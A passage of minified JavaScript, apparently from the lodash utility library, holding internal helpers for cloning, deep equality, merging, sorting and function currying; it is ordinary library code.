t({},"",{}),t}catch(t){}}(),un=n.clearTimeout!==_n.clearTimeout&&n.clearTimeout,pn=i&&i.now!==_n.Date.now&&i.now,vn=n.setTimeout!==_n.setTimeout&&n.setTimeout,gn=It.ceil,yn=It.floor,mn=Rt.getOwnPropertySymbols,$n=Ft?Ft.isBuffer:o,wn=n.isFinite,Nn=St.join,Yn=sr(Rt.keys,Rt),yr=It.max,mr=It.min,br=i.now,$r=n.parseInt,wr=It.random,xr=St.reverse,kr=lo(n,"DataView"),Cr=lo(n,"Map"),jr=lo(n,"Promise"),Ir=lo(n,"Set"),Rr=lo(n,"WeakMap"),Er=lo(Rt,"create"),Ur=Rr&&new Rr,Ar={},Sr=Po(kr),Lr=Po(Cr),Or=Po(jr),Tr=Po(Ir),zr=Po(Rr),Mr=Vt?Vt.prototype:o,Pr=Mr?Mr.valueOf:o,Dr=Mr?Mr.toString:o;function Wr(t){if(na(t)&&!Fu(t)&&!(t instanceof Fr)){if(t instanceof Br)return t;if(Mt.call(t,"__wrapped__"))return Do(t)}return new Br(t)}var qr=function(){function t(){}return function(n){if(!ta(n))return{};if(Ht)return Ht(n);t.prototype=n;var r=new t;return t.prototype=o,r}}();function Nr(){}function Br(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=o}function Fr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=_,this.__views__=[]}function Vr(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function Gr(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function Jr(t){var n=-1,r=null==t?0:t.length;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function Zr(t){var n=-1,r=null==t?0:t.length;for(this.__data__=new Jr;++n<r;)this.add(t[n])}function Hr(t){var n=this.__data__=new Gr(t);this.size=n.size}function Yr(t,n){var r=Fu(t),e=!r&&Bu(t),i=!r&&!e&&Zu(t),o=!r&&!e&&!i&&fa(t),u=r||e||i||o,a=u?Xn(t.length,Ut):[],c=a.length;for(var f in t)!n&&!Mt.call(t,f)||u&&("length"==f||i&&("offset"==f||"parent"==f)||o&&("buffer"==f||"byteLength"==f||"byteOffset"==f)||mo(f,c))||a.push(f);return a}function Kr(t){var n=t.length;return n?t[Ze(0,n-1)]:o}function Qr(t,n){return To(Ei(t),ae(n,0,t.length))}function Xr(t){return To(Ei(t))}function te(t,n,r){(r!==o&&!Wu(t[n],r)||r===o&&!(n in t))&&oe(t,n,r)}function ne(t,n,r){var e=t[n];Mt.call(t,n)&&Wu(e,r)&&(r!==o||n in t)||oe(t,n,r)}function re(t,n){for(var r=t.length;r--;)if(Wu(t[r][0],n))return r;return-1}function ee(t,n,r,e){return pe(t,function(t,i,o){n(e,t,r(t),o)}),e}function ie(t,n){return t&&Ui(n,Aa(n),t)}function oe(t,n,r){"__proto__"==n&&en?en(t,n,{configurable:!0,enumerable:!0,value:r,writable:!0}):t[n]=r}function ue(t,n){for(var r=-1,i=n.length,u=e(i),a=null==t;++r<i;)u[r]=a?o:ja(t,n[r]);return u}function ae(t,n,r){return t==t&&(r!==o&&(t=t<=r?t:r),n!==o&&(t=t>=n?t:n)),t}function ce(t,n,r,e,i,u){var a,c=1&n,f=2&n,s=4&n;if(r&&(a=i?r(t,e,i,u):r(t)),a!==o)return a;if(!ta(t))return t;var l=Fu(t);if(l){if(a=function(t){var n=t.length,r=new t.constructor(n);n&&"string"==typeof t[0]&&Mt.call(t,"index")&&(r.index=t.index,r.input=t.input);return r}(t),!c)return Ei(t,a)}else{var p=vo(t),d=p==k||p==C;if(Zu(t))return xi(t,c);if(p==R||p==m||d&&!i){if(a=f||d?{}:_o(t),!c)return f?function(t,n){return Ui(t,ho(t),n)}(t,function(t,n){return t&&Ui(n,Sa(n),t)}(a,t)):function(t,n){return Ui(t,po(t),n)}(t,ie(a,t))}else{if(!ln[p])return i?t:{};a=function(t,n,r){var e=t.constructor;switch(n){case T:return ki(t);case $:case w:return new e(+t);case z:return function(t,n){var r=n?ki(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.byteLength)}(t,r);case M:case P:case D:case W:case q:case N:case B:case F:case V:return Ci(t,r);case j:return new e;case I:case S:return new e(t);case U:return function(t){var n=new t.constructor(t.source,gt.exec(t));return n.lastIndex=t.lastIndex,n}(t);case A:return new e;case L:return i=t,Pr?Rt(Pr.call(i)):{}}var i}(t,p,c)}}u||(u=new Hr);var h=u.get(t);if(h)return h;u.set(t,a),ua(t)?t.forEach(function(e){a.add(ce(e,n,r,e,t,u))}):ra(t)&&t.forEach(function(e,i){a.set(i,ce(e,n,r,i,t,u))});var v=l?o:(s?f?io:eo:f?Sa:Aa)(t);return An(v||t,function(e,i){v&&(e=t[i=e]),ne(a,i,ce(e,n,r,i,t,u))}),a}function fe(t,n,r){var e=r.length;if(null==t)return!e;for(t=Rt(t);e--;){var i=r[e],u=n[i],a=t[i];if(a===o&&!(i in t)||!u(a))return!1}return!0}function se(t,n,r){if("function"!=typeof t)throw new At(u);return Ao(function(){t.apply(o,r)},n)}function le(t,n,r,e){var i=-1,o=Tn,u=!0,a=t.length,c=[],f=n.length;if(!a)return c;r&&(n=Mn(n,tr(r))),e?(o=zn,u=!1):n.length>=200&&(o=rr,u=!1,n=new Zr(n));t:for(;++i<a;){var s=t[i],l=null==r?s:r(s);if(s=e||0!==s?s:0,u&&l==l){for(var p=f;p--;)if(n[p]===l)continue t;c.push(s)}else o(n,l,e)||c.push(s)}return c}Wr.templateSettings={escape:X,evaluate:tt,interpolate:nt,variable:"",imports:{_:Wr}},Wr.prototype=Nr.prototype,Wr.prototype.constructor=Wr,Br.prototype=qr(Nr.prototype),Br.prototype.constructor=Br,Fr.prototype=qr(Nr.prototype),Fr.prototype.constructor=Fr,Vr.prototype.clear=function(){this.__data__=Er?Er(null):{},this.size=0},Vr.prototype.delete=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n},Vr.prototype.get=function(t){var n=this.__data__;if(Er){var r=n[t];return r===a?o:r}return Mt.call(n,t)?n[t]:o},Vr.prototype.has=function(t){var n=this.__data__;return Er?n[t]!==o:Mt.call(n,t)},Vr.prototype.set=function(t,n){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=Er&&n===o?a:n,this},Gr.prototype.clear=function(){this.__data__=[],this.size=0},Gr.prototype.delete=function(t){var n=this.__data__,r=re(n,t);return!(r<0)&&(r==n.length-1?n.pop():Kt.call(n,r,1),--this.size,!0)},Gr.prototype.get=function(t){var n=this.__data__,r=re(n,t);return r<0?o:n[r][1]},Gr.prototype.has=function(t){return re(this.__data__,t)>-1},Gr.prototype.set=function(t,n){var r=this.__data__,e=re(r,t);return e<0?(++this.size,r.push([t,n])):r[e][1]=n,this},Jr.prototype.clear=function(){this.size=0,this.__data__={hash:new Vr,map:new(Cr||Gr),string:new Vr}},Jr.prototype.delete=function(t){var n=fo(this,t).delete(t);return this.size-=n?1:0,n},Jr.prototype.get=function(t){return fo(this,t).get(t)},Jr.prototype.has=function(t){return fo(this,t).has(t)},Jr.prototype.set=function(t,n){var r=fo(this,t),e=r.size;return r.set(t,n),this.size+=r.size==e?0:1,this},Zr.prototype.add=Zr.prototype.push=function(t){return this.__data__.set(t,a),this},Zr.prototype.has=function(t){return this.__data__.has(t)},Hr.prototype.clear=function(){this.__data__=new Gr,this.size=0},Hr.prototype.delete=function(t){var n=this.__data__,r=n.delete(t);return this.size=n.size,r},Hr.prototype.get=function(t){return this.__data__.get(t)},Hr.prototype.has=function(t){return this.__data__.has(t)},Hr.prototype.set=function(t,n){var r=this.__data__;if(r instanceof Gr){var e=r.__data__;if(!Cr||e.length<199)return e.push([t,n]),this.size=++r.size,this;r=this.__data__=new Jr(e)}return r.set(t,n),this.size=r.size,this};var pe=Li(be),de=Li($e,!0);function he(t,n){var r=!0;return pe(t,function(t,e,i){return r=!!n(t,e,i)}),r}function ve(t,n,r){for(var e=-1,i=t.length;++e<i;){var u=t[e],a=n(u);if(null!=a&&(c===o?a==a&&!ca(a):r(a,c)))var c=a,f=u}return f}function ge(t,n){var r=[];return pe(t,function(t,e,i){n(t,e,i)&&r.push(t)}),r}function _e(t,n,r,e,i){var o=-1,u=t.length;for(r||(r=yo),i||(i=[]);++o<u;){var a=t[o];n>0&&r(a)?n>1?_e(a,n-1,r,e,i):Pn(i,a):e||(i[i.length]=a)}return i}var ye=Oi(),me=Oi(!0);function be(t,n){return t&&ye(t,n,Aa)}function $e(t,n){return t&&me(t,n,Aa)}function we(t,n){return On(n,function(n){return Ku(t[n])})}function xe(t,n){for(var r=0,e=(n=mi(n,t)).length;null!=t&&r<e;)t=t[Mo(n[r++])];return r&&r==e?t:o}function ke(t,n,r){var e=n(t);return Fu(t)?e:Pn(e,r(t))}function Ce(t){return null==t?t===o?"[object Undefined]":"[object Null]":tn&&tn in Rt(t)?function(t){var n=Mt.call(t,tn),r=t[tn];try{t[tn]=o;var e=!0}catch(t){}var i=Wt.call(t);e&&(n?t[tn]=r:delete t[tn]);return i}(t):function(t){return Wt.call(t)}(t)}function je(t,n){return t>n}function Ie(t,n){return null!=t&&Mt.call(t,n)}function Re(t,n){return null!=t&&n in Rt(t)}function Ee(t,n,r){for(var i=r?zn:Tn,u=t[0].length,a=t.length,c=a,f=e(a),s=1/0,l=[];c--;){var p=t[c];c&&n&&(p=Mn(p,tr(n))),s=mr(p.length,s),f[c]=!r&&(n||u>=120&&p.length>=120)?new Zr(c&&p):o}p=t[0];var d=-1,h=f[0];t:for(;++d<u&&l.length<s;){var v=p[d],g=n?n(v):v;if(v=r||0!==v?v:0,!(h?rr(h,g):i(l,g,r))){for(c=a;--c;){var _=f[c];if(!(_?rr(_,g):i(t[c],g,r)))continue t}h&&h.push(g),l.push(v)}}return l}function Ue(t,n,r){var e=null==(t=Ro(t,n=mi(n,t)))?t:t[Mo(Yo(n))];return null==e?o:En(e,t,r)}function Ae(t){return na(t)&&Ce(t)==m}function Se(t,n,r,e,i){return t===n||(null==t||null==n||!na(t)&&!na(n)?t!=t&&n!=n:function(t,n,r,e,i,u){var a=Fu(t),c=Fu(n),f=a?b:vo(t),s=c?b:vo(n),l=(f=f==m?R:f)==R,p=(s=s==m?R:s)==R,d=f==s;if(d&&Zu(t)){if(!Zu(n))return!1;a=!0,l=!1}if(d&&!l)return u||(u=new Hr),a||fa(t)?no(t,n,r,e,i,u):function(t,n,r,e,i,o,u){switch(r){case z:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case T:return!(t.byteLength!=n.byteLength||!o(new Gt(t),new Gt(n)));case $:case w:case I:return Wu(+t,+n);case x:return t.name==n.name&&t.message==n.message;case U:case S:return t==n+"";case j:var a=fr;case A:var c=1&e;if(a||(a=pr),t.size!=n.size&&!c)return!1;var f=u.get(t);if(f)return f==n;e|=2,u.set(t,n);var s=no(a(t),a(n),e,i,o,u);return u.delete(t),s;case L:if(Pr)return Pr.call(t)==Pr.call(n)}return!1}(t,n,f,r,e,i,u);if(!(1&r)){var h=l&&Mt.call(t,"__wrapped__"),v=p&&Mt.call(n,"__wrapped__");if(h||v){var g=h?t.value():t,_=v?n.value():n;return u||(u=new Hr),i(g,_,r,e,u)}}if(!d)return!1;return u||(u=new Hr),function(t,n,r,e,i,u){var a=1&r,c=eo(t),f=c.length,s=eo(n),l=s.length;if(f!=l&&!a)return!1;var p=f;for(;p--;){var d=c[p];if(!(a?d in n:Mt.call(n,d)))return!1}var h=u.get(t),v=u.get(n);if(h&&v)return h==n&&v==t;var g=!0;u.set(t,n),u.set(n,t);var _=a;for(;++p<f;){var y=t[d=c[p]],m=n[d];if(e)var b=a?e(m,y,d,n,t,u):e(y,m,d,t,n,u);if(!(b===o?y===m||i(y,m,r,e,u):b)){g=!1;break}_||(_="constructor"==d)}if(g&&!_){var $=t.constructor,w=n.constructor;$==w||!("constructor"in t)||!("constructor"in n)||"function"==typeof $&&$ instanceof $&&"function"==typeof w&&w instanceof w||(g=!1)}return u.delete(t),u.delete(n),g}(t,n,r,e,i,u)}(t,n,r,e,Se,i))}function Le(t,n,r,e){var i=r.length,u=i,a=!e;if(null==t)return!u;for(t=Rt(t);i--;){var c=r[i];if(a&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++i<u;){var f=(c=r[i])[0],s=t[f],l=c[1];if(a&&c[2]){if(s===o&&!(f in t))return!1}else{var p=new Hr;if(e)var d=e(s,l,f,t,n,p);if(!(d===o?Se(l,s,3,e,p):d))return!1}}return!0}function Oe(t){return!(!ta(t)||(n=t,Dt&&Dt in n))&&(Ku(t)?Bt:mt).test(Po(t));var n}function Te(t){return"function"==typeof t?t:null==t?ec:"object"==typeof t?Fu(t)?qe(t[0],t[1]):We(t):pc(t)}function ze(t){if(!ko(t))return Yn(t);var n=[];for(var r in Rt(t))Mt.call(t,r)&&"constructor"!=r&&n.push(r);return n}function Me(t){if(!ta(t))return function(t){var n=[];if(null!=t)for(var r in Rt(t))n.push(r);return n}(t);var n=ko(t),r=[];for(var e in t)("constructor"!=e||!n&&Mt.call(t,e))&&r.push(e);return r}function Pe(t,n){return t<n}function De(t,n){var r=-1,i=Gu(t)?e(t.length):[];return pe(t,function(t,e,o){i[++r]=n(t,e,o)}),i}function We(t){var n=so(t);return 1==n.length&&n[0][2]?jo(n[0][0],n[0][1]):function(r){return r===t||Le(r,t,n)}}function qe(t,n){return $o(t)&&Co(n)?jo(Mo(t),n):function(r){var e=ja(r,t);return e===o&&e===n?Ia(r,t):Se(n,e,3)}}function Ne(t,n,r,e,i){t!==n&&ye(n,function(u,a){if(i||(i=new Hr),ta(u))!function(t,n,r,e,i,u,a){var c=Eo(t,r),f=Eo(n,r),s=a.get(f);if(s)return void te(t,r,s);var l=u?u(c,f,r+"",t,n,a):o,p=l===o;if(p){var d=Fu(f),h=!d&&Zu(f),v=!d&&!h&&fa(f);l=f,d||h||v?Fu(c)?l=c:Ju(c)?l=Ei(c):h?(p=!1,l=xi(f,!0)):v?(p=!1,l=Ci(f,!0)):l=[]:ia(f)||Bu(f)?(l=c,Bu(c)?l=_a(c):ta(c)&&!Ku(c)||(l=_o(f))):p=!1}p&&(a.set(f,l),i(l,f,e,u,a),a.delete(f));te(t,r,l)}(t,n,a,r,Ne,e,i);else{var c=e?e(Eo(t,a),u,a+"",t,n,i):o;c===o&&(c=u),te(t,a,c)}},Sa)}function Be(t,n){var r=t.length;if(r)return mo(n+=n<0?r:0,r)?t[n]:o}function Fe(t,n,r){n=n.length?Mn(n,function(t){return Fu(t)?function(n){return xe(n,1===t.length?t[0]:t)}:t}):[ec];var e=-1;n=Mn(n,tr(co()));var i=De(t,function(t,r,i){var o=Mn(n,function(n){return n(t)});return{criteria:o,index:++e,value:t}});return function(t,n){var r=t.length;for(t.sort(n);r--;)t[r]=t[r].value;return t}(i,function(t,n){return function(t,n,r){var e=-1,i=t.criteria,o=n.criteria,u=i.length,a=r.length;for(;++e<u;){var c=ji(i[e],o[e]);if(c)return e>=a?c:c*("desc"==r[e]?-1:1)}return t.index-n.index}(t,n,r)})}function Ve(t,n,r){for(var e=-1,i=n.length,o={};++e<i;){var u=n[e],a=xe(t,u);r(a,u)&&Xe(o,mi(u,t),a)}return o}function Ge(t,n,r,e){var i=e?Gn:Vn,o=-1,u=n.length,a=t;for(t===n&&(n=Ei(n)),r&&(a=Mn(t,tr(r)));++o<u;)for(var c=0,f=n[o],s=r?r(f):f;(c=i(a,s,c,e))>-1;)a!==t&&Kt.call(a,c,1),Kt.call(t,c,1);return t}function Je(t,n){for(var r=t?n.length:0,e=r-1;r--;){var i=n[r];if(r==e||i!==o){var o=i;mo(i)?Kt.call(t,i,1):li(t,i)}}return t}function Ze(t,n){return t+yn(wr()*(n-t+1))}function He(t,n){var r="";if(!t||n<1||n>v)return r;do{n%2&&(r+=t),(n=yn(n/2))&&(t+=t)}while(n);return r}function Ye(t,n){return So(Io(t,n,ec),t+"")}function Ke(t){return Kr(Wa(t))}function Qe(t,n){var r=Wa(t);return To(r,ae(n,0,r.length))}function Xe(t,n,r,e){if(!ta(t))return t;for(var i=-1,u=(n=mi(n,t)).length,a=u-1,c=t;null!=c&&++i<u;){var f=Mo(n[i]),s=r;if("__proto__"===f||"constructor"===f||"prototype"===f)return t;if(i!=a){var l=c[f];(s=e?e(l,f,c):o)===o&&(s=ta(l)?l:mo(n[i+1])?[]:{})}ne(c,f,s),c=c[f]}return t}var ti=Ur?function(t,n){return Ur.set(t,n),t}:ec,ni=en?function(t,n){return en(t,"toString",{configurable:!0,enumerable:!1,value:tc(n),writable:!0})}:ec;function ri(t){return To(Wa(t))}function ei(t,n,r){var i=-1,o=t.length;n<0&&(n=-n>o?0:o+n),(r=r>o?o:r)<0&&(r+=o),o=n>r?0:r-n>>>0,n>>>=0;for(var u=e(o);++i<o;)u[i]=t[i+n];return u}function ii(t,n){var r;return pe(t,function(t,e,i){return!(r=n(t,e,i))}),!!r}function oi(t,n,r){var e=0,i=null==t?e:t.length;if("number"==typeof n&&n==n&&i<=2147483647){for(;e<i;){var o=e+i>>>1,u=t[o];null!==u&&!ca(u)&&(r?u<=n:u<n)?e=o+1:i=o}return i}return ui(t,n,ec,r)}function ui(t,n,r,e){var i=0,u=null==t?0:t.length;if(0===u)return 0;for(var a=(n=r(n))!=n,c=null===n,f=ca(n),s=n===o;i<u;){var l=yn((i+u)/2),p=r(t[l]),d=p!==o,h=null===p,v=p==p,g=ca(p);if(a)var _=e||v;else _=s?v&&(e||d):c?v&&d&&(e||!h):f?v&&d&&!h&&(e||!g):!h&&!g&&(e?p<=n:p<n);_?i=l+1:u=l}return mr(u,4294967294)}function ai(t,n){for(var r=-1,e=t.length,i=0,o=[];++r<e;){var u=t[r],a=n?n(u):u;if(!r||!Wu(a,c)){var c=a;o[i++]=0===u?0:u}}return o}function ci(t){return"number"==typeof t?t:ca(t)?g:+t}function fi(t){if("string"==typeof t)return t;if(Fu(t))return Mn(t,fi)+"";if(ca(t))return Dr?Dr.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function si(t,n,r){var e=-1,i=Tn,o=t.length,u=!0,a=[],c=a;if(r)u=!1,i=zn;else if(o>=200){var f=n?null:Hi(t);if(f)return pr(f);u=!1,i=rr,c=new Zr}else c=n?[]:a;t:for(;++e<o;){var s=t[e],l=n?n(s):s;if(s=r||0!==s?s:0,u&&l==l){for(var p=c.length;p--;)if(c[p]===l)continue t;n&&c.push(l),a.push(s)}else i(c,l,r)||(c!==a&&c.push(l),a.push(s))}return a}function li(t,n){return null==(t=Ro(t,n=mi(n,t)))||delete t[Mo(Yo(n))]}function pi(t,n,r,e){return Xe(t,n,r(xe(t,n)),e)}function di(t,n,r,e){for(var i=t.length,o=e?i:-1;(e?o--:++o<i)&&n(t[o],o,t););return r?ei(t,e?0:o,e?o+1:i):ei(t,e?o+1:0,e?i:o)}function hi(t,n){var r=t;return r instanceof Fr&&(r=r.value()),Dn(n,function(t,n){return n.func.apply(n.thisArg,Pn([t],n.args))},r)}function vi(t,n,r){var i=t.length;if(i<2)return i?si(t[0]):[];for(var o=-1,u=e(i);++o<i;)for(var a=t[o],c=-1;++c<i;)c!=o&&(u[o]=le(u[o]||a,t[c],n,r));return si(_e(u,1),n,r)}function gi(t,n,r){for(var e=-1,i=t.length,u=n.length,a={};++e<i;){var c=e<u?n[e]:o;r(a,t[e],c)}return a}function _i(t){return Ju(t)?t:[]}function yi(t){return"function"==typeof t?t:ec}function mi(t,n){return Fu(t)?t:$o(t,n)?[t]:zo(ya(t))}var bi=Ye;function $i(t,n,r){var e=t.length;return r=r===o?e:r,!n&&r>=e?t:ei(t,n,r)}var wi=un||function(t){return _n.clearTimeout(t)};function xi(t,n){if(n)return t.slice();var r=t.length,e=Jt?Jt(r):new t.constructor(r);return t.copy(e),e}function ki(t){var n=new t.constructor(t.byteLength);return new Gt(n).set(new Gt(t)),n}function Ci(t,n){var r=n?ki(t.buffer):t.buffer;return new t.constructor(r,t.byteOffset,t.length)}function ji(t,n){if(t!==n){var r=t!==o,e=null===t,i=t==t,u=ca(t),a=n!==o,c=null===n,f=n==n,s=ca(n);if(!c&&!s&&!u&&t>n||u&&a&&f&&!c&&!s||e&&a&&f||!r&&f||!i)return 1;if(!e&&!u&&!s&&t<n||s&&r&&i&&!e&&!u||c&&r&&i||!a&&i||!f)return-1}return 0}function Ii(t,n,r,i){for(var o=-1,u=t.length,a=r.length,c=-1,f=n.length,s=yr(u-a,0),l=e(f+s),p=!i;++c<f;)l[c]=n[c];for(;++o<a;)(p||o<u)&&(l[r[o]]=t[o]);for(;s--;)l[c++]=t[o++];return l}function Ri(t,n,r,i){for(var o=-1,u=t.length,a=-1,c=r.length,f=-1,s=n.length,l=yr(u-c,0),p=e(l+s),d=!i;++o<l;)p[o]=t[o];for(var h=o;++f<s;)p[h+f]=n[f];for(;++a<c;)(d||o<u)&&(p[h+r[a]]=t[o++]);return p}function Ei(t,n){var r=-1,i=t.length;for(n||(n=e(i));++r<i;)n[r]=t[r];return n}function Ui(t,n,r,e){var i=!r;r||(r={});for(var u=-1,a=n.length;++u<a;){var c=n[u],f=e?e(r[c],t[c],c,r,t):o;f===o&&(f=t[c]),i?oe(r,c,f):ne(r,c,f)}return r}function Ai(t,n){return function(r,e){var i=Fu(r)?Un:ee,o=n?n():{};return i(r,t,co(e,2),o)}}function Si(t){return Ye(function(n,r){var e=-1,i=r.length,u=i>1?r[i-1]:o,a=i>2?r[2]:o;for(u=t.length>3&&"function"==typeof u?(i--,u):o,a&&bo(r[0],r[1],a)&&(u=i<3?o:u,i=1),n=Rt(n);++e<i;){var c=r[e];c&&t(n,c,e,u)}return n})}function Li(t,n){return function(r,e){if(null==r)return r;if(!Gu(r))return t(r,e);for(var i=r.length,o=n?i:-1,u=Rt(r);(n?o--:++o<i)&&!1!==e(u[o],o,u););return r}}function Oi(t){return function(n,r,e){for(var i=-1,o=Rt(n),u=e(n),a=u.length;a--;){var c=u[t?a:++i];if(!1===r(o[c],c,o))break}return n}}function Ti(t){return function(n){var r=cr(n=ya(n))?vr(n):o,e=r?r[0]:n.charAt(0),i=r?$i(r,1).join(""):n.slice(1);return e[t]()+i}}function zi(t){return function(n){return Dn(Ka(Ba(n).replace(nn,"")),t,"")}}function Mi(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var r=qr(t.prototype),e=t.apply(r,n);return ta(e)?e:r}}function Pi(t){return function(n,r,e){var i=Rt(n);if(!Gu(n)){var u=co(r,3);n=Aa(n),r=function(t){return u(i[t],t,i)}}var a=t(n,r,e);return a>-1?i[u?n[a]:a]:o}}function Di(t){return ro(function(n){var r=n.length,e=r,i=Br.prototype.thru;for(t&&n.reverse();e--;){var a=n[e];if("function"!=typeof a)throw new At(u);if(i&&!c&&"wrapper"==uo(a))var c=new Br([],!0)}for(e=c?e:r;++e<r;){var f=uo(a=n[e]),s="wrapper"==f?oo(a):o;c=s&&wo(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?c[uo(s[0])].apply(c,s[3]):1==a.length&&wo(a)?c[f]():c.thru(a)}return function(){var t=arguments,e=t[0];if(c&&1==t.length&&Fu(e))return c.plant(e).value();for(var i=0,o=r?n[i].apply(this,t):e;++i<r;)o=n[i].call(this,o);return o}})}function Wi(t,n,r,i,u,a,c,f,s,l){var d=n&p,h=1&n,v=2&n,g=24&n,_=512&n,y=v?o:Mi(t);return function p(){for(var m=arguments.length,b=e(m),$=m;$--;)b[$]=arguments[$];if(g)var w=ao(p),x=function(t,n){for(var r=t.length,e=0;r--;)t[r]===n&&++e;return e}(b,w);if(i&&(b=Ii(b,i,u,g)),a&&(b=Ri(b,a,c,g)),m-=x,g&&m<l){var k=lr(b,w);return Ji(t,n,Wi,p.placeholder,r,b,k,f,s,l-m)}var C=h?r:this,j=v?C[t]:t;return m=b.length,f?b=function(t,n){var r=t.length,e=mr(n.length,r),i=Ei(t);for(;e--;){var u=n[e];t[e]=mo(u,r)?i[u]:o}return t}(b,f):_&&m>1&&b.reverse(),d&&s<m&&(b.length=s),this&&this!==_n&&this instanceof p&&(j=y||Mi(j)),j.apply(C,b)}}function qi(t,n){return function(r,e){return function(t,n,r,e){return be(t,function(t,i,o){n(e,r(t),i,o)}),e}(r,t,n(e),{})}}function Ni(t,n){return function(r,e){var i;if(r===o&&e===o)return n;if(r!==o&&(i=r),e!==o){if(i===o)return e;"string"==typeof r||"string"==typeof e?(r=fi(r),e=fi(e)):(r=ci(r),e=ci(e)),i=t(r,e)}return i}}function Bi(t){return ro(function(n){return n=Mn(n,tr(co())),Ye(function(r){var e=this;return t(n,function(t){return En(t,e,r)})})})}function Fi(t,n){var r=(n=n===o?" ":fi(n)).length;if(r<2)return r?He(n,t):n;var e=He(n,gn(t/hr(n)));return cr(n)?$i(vr(e),0,t).join(""):e.slice(0,t)}function Vi(t){return function(n,r,i){return i&&"number"!=typeof i&&bo(n,r,i)&&(r=i=o),n=da(n),r===o?(r=n,n=0):r=da(r),function(t,n,r,i){for(var o=-1,u=yr(gn((n-t)/(r||1)),0),a=e(u);u--;)a[i?u:++o]=t,t+=r;return a}(n,r,i=i===o?n<r?1:-1:da(i),t)}}function Gi(t){return function(n,r){return"string"==typeof n&&"string"==typeof r||(n=ga(n),r=ga(r)),t(n,r)}}function Ji(t,n,r,e,i,u,a,c,f,p){var d=8&n;n|=d?s:l,4&(n&=~(d?l:s))||(n&=-4);var h=[t,n,i,d?u:o,d?a:o,d?o:u,d?o:a,c,f,p],v=r.apply(o,h);return wo(t)&&Uo(v,h),v.placeholder=e,Lo(v,t,n)}function Zi(t){var n=It[t];return function(t,r){if(t=ga(t),(r=null==r?0:mr(ha(r),292))&&wn(t)){var e=(ya(t)+"e").split("e");return+((e=(ya(n(e[0]+"e"+(+e[1]+r)))+"e").split("e"))[0]+"e"+(+e[1]-r))}return n(t)}}var Hi=Ir&&1/pr(new Ir([,-0]))[1]==h?function(t){return new Ir(t)}:cc;function Yi(t){return function(n){var r=vo(n);return r==j?fr(n):r==A?dr(n):function(t,n){return Mn(n,function(n){return[n,t[n]]})}(n,t(n))}}function Ki(t,n,r,i,a,h,v,g){var _=2&n;if(!_&&"function"!=typeof t)throw new At(u);var y=i?i.length:0;if(y||(n&=-97,i=a=o),v=v===o?v:yr(ha(v),0),g=g===o?g:ha(g),y-=a?a.length:0,n&l){var m=i,b=a;i=a=o}var $=_?o:oo(t),w=[t,n,r,i,a,m,b,h,v,g];if($&&function(t,n){var r=t[1],e=n[1],i=r|e,o=i<131,u=e==p&&8==r||e==p&&r==d&&t[7].length<=n[8]||384==e&&n[7].length<=n[8]&&8==r;if(!o&&!u)return t;1&e&&(t[2]=n[2],i|=1&r?0:4);var a=n[3];if(a){var f=t[3];t[3]=f?Ii(f,a,n[4]):a,t[4]=f?lr(t[3],c):n[4]}(a=n[5])&&(f=t[5],t[5]=f?Ri(f,a,n[6]):a,t[6]=f?lr(t[5],c):n[6]);(a=n[7])&&(t[7]=a);e&p&&(t[8]=null==t[8]?n[8]:mr(t[8],n[8]));null==t[9]&&(t[9]=n[9]);t[0]=n[0],t[1]=i}(w,$),t=w[0],n=w[1],r=w[2],i=w[3],a=w[4],!(g=w[9]=w[9]===o?_?0:t.length:yr(w[9]-y,0))&&24&n&&(n&=-25),n&&1!=n)x=8==n||n==f?function(t,n,r){var i=Mi(t);return function u(){for(var a=arguments.length,c=e(a),f=a,s=ao(u);f--;)c[f]=arguments[f];var l=a<3&&c[0]!==s&&c[a-1]!==s?[]:lr(c,s);return(a-=l.length)<r?Ji(t,n,Wi,u.placeholder,o,c,l,o,o,r-a):En(this&&this!==_n&&this instanceof u?i:t,this,c)}}(t,n,g):n!=s&&33!=n||a.length?Wi.apply(o,w):function(t,n,r,i){var o=1&n,u=Mi(t);return function n(){for(var a=-1,c=arguments.length,f=-1,s=i.length,l=e(s+c),p=this&&this!==_n&&this instanceof n?u:t;++f<s;)l[f]=i[f];for(;c--;)l[f++]=arguments[++a];return En(p,o?r:this,l)}}(t,n,r,i);else var x=function(t,n,r){var e=1&n,i=Mi(t);return function n(){return(this&&this!==_n&&this instanceof n?i:t).apply(e?r:this,arguments)}}(t,n,r);return Lo(($?ti:Uo)(x,w),t,n)}function Qi(t,n,r,e){return t===o||Wu(t,Ot[r])&&!Mt.call(e,r)?n:t}function Xi(t,n,r,e,i,u){return ta(t)&&ta(n)&&(u.set(n,t),Ne(t,n,o,Xi,u),u.delete(n)),t}function to(t){return ia(t)?o:t}function no(t,n,r,e,i,u){var a=1&r,c=t.length,f=n.length;if(c!=f&&!(a&&f>c))return!1;var s=u.get(t),l=u.get(n);if(s&&l)return s==n&&l==t;var p=-1,d=!0,h=2&r?new Zr:o;for(u.set(t,n),u.set(n,t);++p<c;){var v=t[p],g=n[p];if(e)var _=a?e(g,v,p,n,t,u):e(v,g,p,t,n,u);if(_!==o){if(_)continue;d=!1;break}if(h){if(!qn(n,function(t,n){if(!rr(h,n)&&(v===t||i(v,t,r,e,u)))return h.push(n)})){d=!1;break}}else if(v!==g&&!i(v,g,r,e,u)){d=!1;break}}return u.delete(t),u.delete(n),d}function ro(t){return 